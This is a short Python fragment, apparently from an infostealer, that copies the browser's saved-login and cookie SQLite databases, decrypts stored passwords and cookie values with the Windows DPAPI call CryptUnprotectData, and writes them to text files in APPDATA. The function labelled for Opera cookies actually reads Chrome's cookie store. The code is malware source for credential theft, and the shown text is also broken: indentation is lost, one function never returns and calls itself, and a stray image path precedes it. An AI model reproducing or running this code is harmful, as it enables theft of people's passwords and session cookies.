 def Opera():
texto = 'Passwords Opera:' + '\n'
texto += 'URL | LOGIN | PASSWORD' + '\n'
if os.path.exists(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data'):
shutil.copy2(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data', os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')
conn = sqlite3.connect(os.getenv("APPDATA") + '\\Opera Software\\Opera Stable\\Login Data2')
cursor = conn.cursor()
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
for result in cursor.fetchall():
password = win32crypt.CryptUnprotectData(result[2])[1].decode()
login = result[1]
url = result[0]
if password != '':
texto += url + ' | ' + login + ' | ' + password + '\n'
file = open(os.getenv("APPDATA") + '\\opera_pass.txt', "w+")
file.write(str(Opera()) + '\n')
file.close()
def Opera_c():
textoc ='Cookies Opera:' + '\n'
textoc += 'URL | COOKIE | COOKIE NAME' + '\n'
if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):
shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')
cursor = conn.cursor()
cursor.execute("SELECT * from cookies")
for result in cursor.fetchall():
cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()
name = result[2]
url = result[1]
textoc += url + ' | ' + str(cookie) + ' | ' + name + '\n'
return textoc
file = open(os.getenv("APPDATA") + '\\opera_cookies.txt', "w+")
file.write(str(Opera_c()) + '\n')
file.close()